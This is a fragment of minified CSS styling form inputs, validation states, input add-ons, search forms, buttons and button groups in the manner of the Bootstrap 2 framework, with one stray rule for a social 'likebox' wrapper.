textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
.uneditable-input{overflow:hidden;white-space:nowrap}
.uneditable-textarea{width:auto;height:auto}
input:-moz-placeholder,textarea:-moz-placeholder{color:#999}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}
.radio,.checkbox{min-height:20px;padding-left:20px}
.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}
.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}
.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}
.input-mini{width:60px}
.input-small{width:90px}
.input-medium{width:150px}
.input-large{width:210px}
.input-xlarge{width:270px}
.input-xxlarge{width:530px}
input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}
input,textarea,.uneditable-input{margin-left:0}
.controls-row [class*="span"]+[class*="span"]{margin-left:20px}
input.span12,textarea.span12,.uneditable-input.span12{width:926px}
input.span11,textarea.span11,.uneditable-input.span11{width:846px}
input.span10,textarea.span10,.uneditable-input.span10{width:766px}
input.span9,textarea.span9,.uneditable-input.span9{width:686px}
input.span8,textarea.span8,.uneditable-input.span8{width:606px}
input.span7,textarea.span7,.uneditable-input.span7{width:526px}
input.span6,textarea.span6,.uneditable-input.span6{width:446px}
input.span5,textarea.span5,.uneditable-input.span5{width:366px}
input.span4,textarea.span4,.uneditable-input.span4{width:286px}
input.span3,textarea.span3,.uneditable-input.span3{width:206px}
input.span2,textarea.span2,.uneditable-input.span2{width:126px}
input.span1,textarea.span1,.uneditable-input.span1{width:46px}
.controls-row{*zoom:1}
.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}
.controls-row:after{clear:both}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}
input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}
input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}
.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}
.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}
.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}
input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}
input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}
.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}
.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}
.form-actions:after{clear:both}
.help-block,.help-inline{color:#595959}
.help-block{display:block;margin-bottom:10px}
.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}
.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}
.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}
.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .btn-group:first-child{margin-left:0}
#likebox-wrapper * {
width: 100% !important;
}
input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}
.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}
.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}
.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}
.control-group{margin-bottom:10px}
legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}
.form-horizontal .control-group{margin-bottom:20px;*zoom:1}
.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}
.form-horizontal .control-group:after{clear:both}
.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}
.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}
.form-horizontal .controls:first-child{*padding-left:180px}
.form-horizontal .help-block{margin-bottom:0}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}
.form-horizontal .form-actions{padding-left:180px}
.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}
.btn:active,.btn.active{background-color:#ccc \9}
.btn:first-child{*margin-left:0}
.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}
.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}
.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}
.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}
.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.btn-block+.btn-block{margin-top:5px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}
.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f08cc',endColorstr='#f04cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}
.btn-primary:active,.btn-primary.active{background-color:#039 \9}
.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}
.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}
.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}
.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}
.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}
.btn-success:active,.btn-success.active{background-color:#408140 \9}
.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}
.btn-info:active,.btn-info.active{background-color:#24748c \9}
.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4444',endColorstr='#f2222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}
.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}
button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}
button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}
button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}
button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}
button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}
.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}
.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}
.btn-group:first-child{*margin-left:0}
.btn-group+.btn-group{margin-left:5px}
.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}
.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group>.btn+.btn{margin-left:-1px}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}
.btn-group>.btn-mini{font-size:10.5px}
.btn-group>.btn-small{font-size:11.9px}
.btn-group>.btn-large{font-size:17.5px}
.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}
.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}
.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}
.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}
.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}
.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}
.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}
.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}
.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}
.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}
.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}
.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}
.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}
.btn .caret{margin-top:8px;margin-left:0}
.btn-large .caret{margin-top:6px}
.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}
.btn-mini .caret,.btn-small .caret{margin-top:8px}
.dropup .btn-large .caret{border-bottom-width:5px}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}
.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}
.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}
.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}
.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}
.nav{margin-left:0;margin-bottom:20px;list-style:none}
.nav>li>a{display:block}
